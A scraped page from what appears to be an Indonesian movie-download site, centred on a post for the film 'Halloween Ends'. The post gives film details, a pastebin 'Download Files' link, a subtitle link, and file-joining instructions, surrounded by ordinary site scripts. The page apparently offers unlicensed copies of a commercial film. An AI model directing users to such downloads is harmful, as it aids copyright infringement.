href="https://icinema3satu.id/category/years/y2025/">2025</a></li></ul></li><li class="page_item page-item-11102"><a href="https://icinema3satu.id/category/r-7-10/">Rating 7 &#8211; 10</a></li></ul></li><li class="page_item page-item-40 page_item_has_children"><a href="#">PANDUAN</a><ul class='children'><li class="page_item page-item-51 page_item_has_children"><a href="#">Cara Download</a><ul class='children'><li class="page_item page-item-85"><a href="https://icinema3satu.id/panduan/cara-download-via-tinypaste/via-tinypaste/">Via Tinypaste</a></li><li class="page_item page-item-66"><a href="https://icinema3satu.id/panduan/cara-download-via-tinypaste/cara-download-via-adf-ly/">Via Adf.ly</a></li><li class="page_item page-item-68"><a href="https://icinema3satu.id/panduan/cara-download-via-tinypaste/cara-download-di-turbobite/">Via Turbobite</a></li></ul></li><li class="page_item page-item-72"><a href="https://icinema3satu.id/panduan/cara-menjoin-file-001/">Cara Menjoin File .001</a></li><li class="page_item page-item-70"><a href="https://icinema3satu.id/panduan/cara-menampilkan-subtitle/">Cara Menampilkan Subtitle</a></li><li class="page_item page-item-74"><a href="https://icinema3satu.id/panduan/kegagalan-proses-join-atau-ekstrak/">Kegagalan Proses Join atau Ekstrak</a></li><li class="page_item page-item-53"><a href="https://icinema3satu.id/panduan/kumpulan-permasalahan/">Kumpulan Permasalahan</a></li><li class="page_item page-item-10292"><a href="https://icinema3satu.id/panduan/cara-mengganti-ekstensi-file-2/">Cara Mengganti Ekstensi File</a></li><li class="page_item page-item-78"><a href="https://icinema3satu.id/panduan/mengenal-jenis-kualitas-film/">Mengenal Jenis Kualitas Film</a></li><li class="page_item page-item-8607"><a href="https://icinema3satu.id/panduan/cara-memilih-audio-pada-film-dual-audio/">Cara Memilih Audio pada Film Dual Audio</a></li><li class="page_item page-item-2254"><a href="https://icinema3satu.id/panduan/tips-menonton-film-3d-sbs/">Tips Menonton Film 3D SBS</a></li><li class="page_item page-item-2244"><a href="https://icinema3satu.id/panduan/cara-ekstrak-file-rar/">Cara Ekstrak File Rar</a></li><li class="page_item page-item-80"><a href="https://icinema3satu.id/panduan/aplikasi-pendukung/">Aplikasi Pendukung</a></li></ul></li><li class="page_item page-item-46 page_item_has_children"><a href="#">LAIN2</a><ul class='children'><li class="page_item page-item-87"><a href="https://icinema3satu.id/lain-lain/history-of-cinema3satu/">History of Cinema3satu</a></li><li class="page_item page-item-89"><a href="https://icinema3satu.id/lain-lain/follow-my-twitter/">Follow My Twitter</a></li><li class="page_item page-item-91"><a href="https://icinema3satu.id/lain-lain/request/">Request</a></li><li class="page_item page-item-18437"><a href="https://icinema3satu.id/lain-lain/report-broken-link/">Report Broken Link</a></li></ul></li><li class="page_item page-item-48"><a href="https://icinema3satu.id/copyright-policy/">COPYRIGHT POLICY</a></li><li class="page_item page-item-42"><a href="https://icinema3satu.id/contact-us/">CONTACT US</a></li></ul></div>      </div>
      <div class="grid_5 nav-search-form">
        <div class="search">
  <form method="get" class="searchform" action="https://icinema3satu.id/">
    <label for="s" class="assistive-text">Search for:</label>
    <input type="text" class="field" name="s" id="s" value="Search..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
    <input type="submit" class="submit" name="submit" id="searchsubmit" value="Search..." />
  </form>
</div><!-- end .search -->      </div>      
    </div>     
  </div>
  
  <div id="header">      
    <div class="container_16 clearfix">
      <div class="grid_16">
        <div id="headimg">


<style type="text/css">
#FloatAlamindawa {
top:46px;
right:0px;
}
.side_nav {
    clear: both;
    margin-top: 10px;
    margin-bottom: 10px;
}
.side_nav img {

    padding-right: 3px;
    float: left;
}
.side_nav a {
    display: block;

    
    color: #FFFFFF;
}
.side_nav a:hover {
    background: #3374C2;
    opacity: 0.4;
    filter: alpha(opacity=40); /* For IE8 and earlier */
}

</style>

<script language="javascript">
var name = "#FloatAlamindawa";
var menuYloc = null;
 
$(document).ready(function(){
menuYloc = parseInt($(name).css("top").substring(0,$(name).css("top").indexOf("px")))
$(window).scroll(function () {
offset = menuYloc+$(document).scrollTop()+"px";
$(name).animate({top:offset},{duration:1,queue:false});
});
});
</script>
<nav class="fluid side_nav">
	
	<a href="https://icinema3satu.id/captain-america-brave-new-world/"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWdIt3qdNRtJEG8ou9QgrcV29BJtwGpj6FPMmhexBWpwnDDOXKDiubryXA4mE5APDGuWWc0sSuXCJYFLWyTJs7HAHpamh03SAMOrZHiQI9404dLXGvIvp7SY6OQpyXiio3DTQYoYSmDtjgFCZc5lPFmU53K-HphwWzZONV7LqdVBSRb_8Oi3BVv-TIIr8/s250/cap.jpg" width="91" /></a>
	
			<a href="https://icinema3satu.id/godzilla-x-kong-the-new-empire/"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjh0BrCETKaJwFk1OrqLJr68IX06UIiMKmC7QsXIGUJQtqxgU8ezbCfzkqblSACvQeF5ATPuMWgLKGjZIHYRHLsT-kIdrxjCxRQLk6OkmwhPHSRDj9YBV7K4_yOUcodjFEwkTzcMTs9a9h7Fk9EWC9AlEgPH9Fg36CIc44GlSXiDy2e2V7_3Y2OgklHJWLm/s250/kong.jpg" width="91" /></a>
	
	<a href="https://icinema3satu.id/the-ministry-of-ungentlemanly-warfare/"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhelZDVP1ma2WadhU_yeM2gYO5nAuJ4n7f1emZJWosfeYZg3u6r0XQUj1XQsYT4dKEwuOU0vgZKKa9X0BAVMSSiVMrVscjpRvFXow_eyXJRaDLFLxsoUofdE9a6LpgYrxfNL0XV8Ft9cKo0TjC2cfZeQW3sEHrkRR4jUlNn2WrTCnx2Sf2qJKBIG8Qfh85f/s250/warware.jpg" width="91" /></a>
	
	<a href="https://icinema3satu.id/atlas/"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlBwYFWmW2CMLedemmUu-J6WjATvqo_WyPaMMtWja3g6jiSOvkA2Y__WhX4vtTpIriQB2VYndhC6q_Z92n4YMqdayNgcf0IcuN5_hZViwppaUmva8Y2_RvkO1o5xZc_cDusnWJufJGrATAE-BYUbc6Q2Lad_Ru_uJXeFNIl95E7VVK3QfZCl3_3dnqDMTd/s250/atlas.jpg" width="91" /></a>
	
	<a href="https://icinema3satu.id/godzilla-x-kong-the-new-empire/"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjh0BrCETKaJwFk1OrqLJr68IX06UIiMKmC7QsXIGUJQtqxgU8ezbCfzkqblSACvQeF5ATPuMWgLKGjZIHYRHLsT-kIdrxjCxRQLk6OkmwhPHSRDj9YBV7K4_yOUcodjFEwkTzcMTs9a9h7Fk9EWC9AlEgPH9Fg36CIc44GlSXiDy2e2V7_3Y2OgklHJWLm/s250/kong.jpg" width="91" /></a>
	
	<a href="https://icinema3satu.id/ghostbusters-frozen-empire/"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPaL8hsozhyW8QLuktd6fxTOSvVJdpVz0wryQKBls5uBGgcqdOHpp4Irrle7qIBSuHAVuvo-YJMmRO2n_lH0uciwEDzXt1kaSHIYcPethgNBy6ofcva_cDAmjQDTt1dXqU_vVd74VDh_BO7dOussmefR52TnVQgXegKxyWFS_Z5huU8VfQV2lDyYwaQQA6/s250/gos.jpg" width="91" /></a> 
	
		<a href="https://icinema3satu.id/spaceman-2/"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD36RK4NHMbqmL_gkhSKF7OWcEm1ttNrYfZbyR8R02Rvo1Lq2M11fU6WBiki9qXJ3K4NuD6912mQHxjLqrtUFNOdbXHa9vSTdF5hB7_vAxPGvIIkmUyuMX4CrKYLO5prYNRwb59dvZab9uqxWJV0jAdx_r9PEgzvawMVW-MyhdG-XnkwR7SrGK_8mWsP0-/s250/space.jpg" width="91" /></a>
	
	<a href="https://icinema3satu.id/argylle/"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh12ajmILy0sW_JKAbMxEM0S8xCiGp6kgSt9Vl_MSC7lFeozmicx0jYwJ7242S6YEgRIJuC3tOBJ7yVHOx3YpYv9oLLjxR6JCfLvjUerrDfpfUdTxA1jcA0a8JYGp2O4FTOzdiT1U3yC65p07AtejwdhWd2B0S6InlO4VhwzN9o1uzwv3zsPvsXOE6qro5d/s250/argy.jpg" width="91" /></a>
	
	<a href="https://icinema3satu.id/dune-part-two/"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ0tFCQNmDPBniQsGKbLZjxIO3CRNeqD2a_BWjNyqVC-G1hFwsMqOubQ3EEdlgTVHZLxPQwEP8bOIJAX3RCnNvqsiXQZscZ_fCqkebUdlnA1lccxKjsfG3MB8ZVFMURPTZVU9yWXyrD2tmyADEnbweJ2Xt2U28lJlrg6mK7ihinmts6zPexu9-6JArhY5s/s250/dune.jpg" width="91" /></a>
		
			<a href="https://icinema3satu.id/twwiit/"><img src="https://4.bp.blogspot.com/-Nwf7T9zXoKQ/WjzX9d--qfI/AAAAAAAAAB0/w7fV055Fo7U24ILpar5LwZ5UShLsXBVbwCLcBGAs/s320/_Twitter%2BPOTHOSOP.jpg" width="91" /></a>
	
		
 </nav>
</div>

      </div>
    </div>     
  </div>
<div class="container_16 clearfix">
  <div class="grid_16 grid_content_sidebar">  
  
    <div class="grid_10 alpha">
      <div id="content">	  
        
                
                
                    
            <div id="post-38608" class="post-38608 post type-post status-publish format-standard hentry category-y2022 category-horror category-thriller">
  
  <h1 class="entry-title entry-title-single">HALLOWEEN ENDS</h1>
  
  <div class="entry-meta">    
	<span class="entry-date" title="13/04/2023 18:45"><a href="https://icinema3satu.id/halloween-ends/" title="HALLOWEEN ENDS" rel="bookmark">13/04/2023 18:45</a></span><span class="entry-meta-sep"> / </span><span class="comments-link"><a href="https://icinema3satu.id/halloween-ends/#respond"><span class="dsq-postid" data-dsqidentifier="38608 http://icinema3satu.us/?p=38608">Leave a Comment</span></a></span><span class="entry-meta-sep"> / </span><span class="entry-author author vcard"><a href="https://icinema3satu.id/author/darkest/" title="by darkest" rel="author">darkest</a></span>  </div><!-- .entry-meta -->
  
  <div class="entry-content clearfix">
  	<p><img decoding="async" style="float: left; height: 178px; margin: 0pt 10px 10px 0pt; width: 125px; border: 1px solid black;" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimbVCvH10oy4_sOBKHakZY89FcGT88IQXVXqczJG2XFbNRH8VwFwi82H8kZda-F5xqwgfDoW_p5w5AgHvDa20N6ZX63qtgN5BFvXosZfAVUqbVZnBdy0RVDLN_iMcAn4DScc7qqPvMVONnbkbsWv2Xqz_2p7fyBFC7VAdFmdPvPhKasM-EanqlfYpVxw/s250/holle.jpg" alt="" /><br />
Dated Released : 12 Oktober 2022<br />
Quality : <span style="color: #008000;">720p WEB-DL</span><br />
Info : imdb.com/title/tt10665342<br />
IMDb Rating : 5.0/10 (<span style="color: #ff0000;">59K Users</span>)<br />
Star : Jamie Lee Curtis, Andi Matichak, James Jude Courtney<br />
Genre : Horror, Thriller<br />
&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-<br />
<span id="more-38608"></span></p>
<p><a href="https://pastebin.com/0VWxKefc" target="_blank" rel="noopener">Download Files</a><br />
<a href="https://drive.google.com/file/d/1HxtcUhNcBnOQcgRKh39-4znVRsdcGqTF/view?usp=share_link">Download Subtitle Indonesia <img decoding="async" src="https://2.bp.blogspot.com/-GIKTp1SW2XQ/TzNS198xWSI/AAAAAAAAC3k/XJOggEXWsFU/s320/ind.png" width="15" height="10" /></a><br />
&#8212;-<br />
<span style="color: red; font-weight: bold;">*</span> Join filenya dg hjsplit, caranya baca tutorial di menu panduan</p>
<p>|&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;</p>
<p>The saga of Michael Myers and Laurie Strode comes to a spine-chilling climax in the final installment of this trilogy.</p>
<p><iframe src="https://www.youtube.com/embed/s0vtbxLa-N8" width="530" height="290" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
  </div> <!-- end .entry-content -->
  
    
  <div class="entry-meta-bottom">
  <span class="cat-links"><span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://icinema3satu.id/category/y2022/" rel="category tag">2022</a> <a href="https://icinema3satu.id/category/horror/" rel="category tag">Horror</a> <a href="https://icinema3satu.id/category/thriller/" rel="category tag">Thriller</a></span>  </div><!-- .entry-meta -->

</div> <!-- end #post-38608 .post_class -->

 


<div id="disqus_thread"></div>
          
                  
                
        <div id="loop-nav-singlular-post" class="clearfix">
  <h3 class="assistive-text">Post Navigation</h3>
  <div class="loop-nav-previous grid_5 alpha">
    <a href="https://icinema3satu.id/top-gun-maverick/" rel="prev"><span class="meta-nav">&larr;</span> Previous Post</a>  </div>
  <div class="loop-nav-next grid_4 omega">
	<a href="https://icinema3satu.id/the-school-fr-good-and-evil/" rel="next">Next Post <span class="meta-nav">&rarr;</span></a>  </div>
</div><!-- end #loop-nav-singular-post -->
      
      </div> <!-- end #content -->
    </div> <!-- end .grid_10 -->
    
  <div class="grid_6 omega">
  <div id="sidebar">
  
	<div id="text-2" class="widget widget_text widget-widget_text clearfix"><div class="widget-wrap widget-inside">			<div class="textwidget"><p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;<strong>iCinema3saTu</strong>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;<br />
Kami Bukan Yang Terbesar, Terlengkap &amp; Tercepat, Tapi Kami Berusaha Memberikan Yang Terbaik</p>
</div>
		</div></div><div id="text-3" class="widget widget_text widget-widget_text clearfix"><div class="widget-wrap widget-inside">			<div class="textwidget">------------------------<strong>iCinema3saTu </strong>------------------------<br/>
<strong># PELOPOR<br/>

<img style="height: 125x; width: 125px;" src="https://1.bp.blogspot.com/-smylhvXOqGg/X4Gb84asr-I/AAAAAAAAFUA/DzeQiGhClkgVeIdlWtlZidFywEnL9RRMwCLcBGAsYHQ/s125/putih.png" border="0" /> </strong> <img style="height: 125x; width: 125px;" src="https://1.bp.blogspot.com/-smylhvXOqGg/X4Gb84asr-I/AAAAAAAAFUA/DzeQiGhClkgVeIdlWtlZidFywEnL9RRMwCLcBGAsYHQ/s125/putih.png" border="0" /></div>
		</div></div><div id="text-5" class="widget widget_text widget-widget_text clearfix"><div class="widget-wrap widget-inside">			<div class="textwidget"> ------------------------<strong>MOST WANTED</strong>------------------------<br/>

<a href="https://icinema3satu.id/godzilla-x-kong-the-new-empire/"><img style="height: 125x; width: 125px;" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjh0BrCETKaJwFk1OrqLJr68IX06UIiMKmC7QsXIGUJQtqxgU8ezbCfzkqblSACvQeF5ATPuMWgLKGjZIHYRHLsT-kIdrxjCxRQLk6OkmwhPHSRDj9YBV7K4_yOUcodjFEwkTzcMTs9a9h7Fk9EWC9AlEgPH9Fg36CIc44GlSXiDy2e2V7_3Y2OgklHJWLm/s250/kong.jpg" width="91" /></a> <a href="https://icinema3satu.id/ghostbusters-frozen-empire/"><img style="height: 125x; width: 125px;" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPaL8hsozhyW8QLuktd6fxTOSvVJdpVz0wryQKBls5uBGgcqdOHpp4Irrle7qIBSuHAVuvo-YJMmRO2n_lH0uciwEDzXt1kaSHIYcPethgNBy6ofcva_cDAmjQDTt1dXqU_vVd74VDh_BO7dOussmefR52TnVQgXegKxyWFS_Z5huU8VfQV2lDyYwaQQA6/s250/gos.jpg" width="91" /></a> <a href="https://icinema3satu.id/dune-part-two/"><img style="height: 125x; width: 125px;" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ0tFCQNmDPBniQsGKbLZjxIO3CRNeqD2a_BWjNyqVC-G1hFwsMqOubQ3EEdlgTVHZLxPQwEP8bOIJAX3RCnNvqsiXQZscZ_fCqkebUdlnA1lccxKjsfG3MB8ZVFMURPTZVU9yWXyrD2tmyADEnbweJ2Xt2U28lJlrg6mK7ihinmts6zPexu9-6JArhY5s/s250/dune.jpg" width="91" /></a> <a href="https://icinema3satu.id/the-beekeeper/"><img style="height: 125x; width: 125px;" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1rLGxhm4Rq7Nvcg2h_19lJsl117Vvr5OniqdwislrFFbI26P4zLfLeQzpjTKYWikCQnG6zZVFxcvxcmnDFBoxhbLgtooV6Rmnq00MpONmLA9N8BuLE6wI01HD0O757bzT3RwninoQnhqcQ0P1yr0YHRBtZwmbk97kcP6JTppPaFRnDQKroHLtCq1StmFl/s250/bekke.jpg" width="91" /></a> <a href="https://icinema3satu.id/aquaman-and-the-lost-kingdom/"><img style="height: 125x; width: 125px;" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1Fxc1phMYisJGbXjncC6vpYtTtsZyKcc8sQRTEex11eRA0ff2NBD5YOpdFoauu5YTAiNypE4XxGfLaCiXHrwEdM7DD8H32iNqYikOpZIDUDZWlDdqCOfpuaQ_4eyzdmTkseKQPnrYVQyp_1zfo8huvtl-QMQibUGeSpBUCRfDUdQ4MEFihrRQQJqaMVJH/s250/aq.JPG" width="91" /></a> <a href="https://icinema3satu.id/the-marvels/"><img style="height: 125x; width: 125px;" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2YdLTEAxH1ZqJgYvcfHXBvVG-uB8ME7GfRiLfWidgPLJU7fKz5RI3Hvrw-MKLD3uGJNfbfR1BFGhusMKrcFQT45BGpUZDbegf9T-mDoWIN18jvXZIgWcNXqK0PLsR9azLfPokEOZcrmRcnDvBLjozMTB6JvZMbdqDd406LIyKbZJ4S8YXnSJbqsP6InzT/s250/marve.jpeg" width="91" /></a> 


<!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2580189,4,428,112,75,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?2580189&101" alt="hit counter code" border="0"></a></noscript>
<!-- Histats.com  END  -->



</div>
		</div></div>  
  </div> <!-- end #sidebar -->
</div>  <!-- end .grid_6 -->  
  </div> <!-- end .grid_16 -->

</div> <!-- end .container_16 -->
  
<div id="footer">
  <div class="container_16 clearfix">
    <div class="grid_16">
	  <div class="grid_5 alpha">
  Copyright © iCᴉnеma3saTu</div>
<div class="grid_11 grid_credit omega">
 <!--- Infinity Theme by <a href="http://designcoral.com/" title="DesignCoral">DesignCoral</a><span class="entry-meta-sep"> / </span><a href="http://wordpress.org/" title="WordPress">WordPress</a> !--->
</div>
    </div>
  </div>
</div>

</div> <!-- end .wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/infinity/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"ic31"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://icinema3satu.id/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"38608 http://icinema3satu.us/?p=38608","disqusShortname":"ic31","disqusTitle":"HALLOWEEN ENDS","disqusUrl":"https://icinema3satu.id/halloween-ends/","postId":"38608"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://icinema3satu.id/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://icinema3satu.id/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://icinema3satu.id/wp-content/themes/infinity/lib/js/superfish/superfish-combine.min.js?ver=1.5.9" id="infinity-js-superfish-js"></script>
<script type="text/javascript" src="https://icinema3satu.id/wp-content/themes/infinity/lib/js/common.js?ver=1.0" id="infinity-js-common-js"></script>
<script type="text/javascript" src="https://icinema3satu.id/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://icinema3satu.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://icinema3satu.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76775420-1', 'auto');
  ga('send', 'pageview');

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b7c8da60c30845ea8b7445daec99932d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://icinema3satu.id/wp-content/themes/infinity/lib/js/superfish/superfish-combine.min.js?ver=1.5.9
body_size: 3251
content:
/** HoverIntent minified */
(function(e){e.fn.hoverIntent=function(t,n,r){var i={sensitivity:7,interval:100,timeout:0};i=e.extend(i,n?{over:t,out:n}:t);var s,o,u,a;var f=function(e){s=e.pageX;o=e.pageY};var l=function(t,n){n.hoverIntent_t=clearTimeout(n.hoverIntent_t);if(Math.abs(u-s)+Math.abs(a-o)<i.sensitivity){e(n).unbind("mousemove",f);n.hoverIntent_s=1;return i.over.apply(n,[t])}else{u=s;a=o;n.hoverIntent_t=setTimeout(function(){l(t,n)},i.interval)}};var c=function(e,t){t.hoverIntent_t=clearTimeout(t.hoverIntent_t);t.hoverIntent_s=0;return i.out.apply(t,[e])};var h=function(t){var n=jQuery.extend({},t);var r=this;if(r.hoverIntent_t){r.hoverIntent_t=clearTimeout(r.hoverIntent_t)}if(t.type=="mouseenter"){u=n.pageX;a=n.pageY;e(r).bind("mousemove",f);if(r.hoverIntent_s!=1){r.hoverIntent_t=setTimeout(function(){l(n,r)},i.interval)}}else{e(r).unbind("mousemove",f);if(r.hoverIntent_s==1){r.hoverIntent_t=setTimeout(function(){c(n,r)},i.timeout)}}};if(r)return e(this).on({mouseenter:h,mouseleave:h},r);else return this.bind("mouseenter",h).bind("mouseleave",h)}})(jQuery);
/** Superfish Minified */
(function(e){e.fn.superfish=function(t){var n=e.fn.superfish,r=n.c,i=e('<span class="'+r.arrowClass+'"> &#187;</span>'),s=function(t){var n=e(this),r=u(n);clearTimeout(r.sfTimer);n.showSuperfishUl().siblings().hideSuperfishUl()},o=function(t){var r=e(this),i=u(r),o=n.op;var a=function(){o.retainPath=e.inArray(r[0],o.$path)>-1;r.hideSuperfishUl();if(o.$path.length&&r.parents("li."+o.hoverClass).length<1){o.onIdle.call();e.proxy(s,o.$path,t)()}};if(t.type!=="mouseleave"&&t.type!=="focusout"){a()}else{clearTimeout(i.sfTimer);i.sfTimer=setTimeout(a,o.delay)}},u=function(t){if(t.hasClass(r.menuClass)){e.error("Superfish requires you to update to a version of hoverIntent that supports event-delegation, such as this one: https://github.com/joeldbirch/onHoverIntent")}var i=t.closest("."+r.menuClass)[0];n.op=n.o[i.serial];return i},a=function(t){var r="li:has(ul)";if(!n.op.useClick){if(e.fn.hoverIntent&&!n.op.disableHI){t.hoverIntent(s,o,r)}else{t.on("mouseenter",r,s).on("mouseleave",r,o)}}t.on("focusin","li",s).on("focusout","li",o).on("click","a",l).on("touchstart","a",f)},f=function(){var t=e(this);if(!t.next("ul").is(":visible")){e(this).data("follow",false)}},l=function(t){var r=e(this),i=r.next("ul"),u=r.data("follow")===false?false:true;if(i.length&&(n.op.useClick||!u)){t.preventDefault();if(!i.is(":visible")){e.proxy(s,r.parent(),t)()}else if(n.op.useClick&&u){e.proxy(o,r.parent(),t)()}}},c=function(t,n){if(n.autoArrows){t.children("a").each(function(){h(e(this))})}},h=function(e){e.addClass(r.anchorClass).append(i.clone())};return this.addClass(r.menuClass).each(function(){var i=this.serial=n.o.length;var s=e.extend({},n.defaults,t);var o=e(this);var u=o.find("li:has(ul)");s.$path=o.find("li."+s.pathClass).slice(0,s.pathLevels).each(function(){e(this).addClass(s.hoverClass+" "+r.bcClass).filter("li:has(ul)").removeClass(s.pathClass)});n.o[i]=n.op=s;c(u,s);a(o);u.not("."+r.bcClass).hideSuperfishUl();s.onInit.call(this)})};var 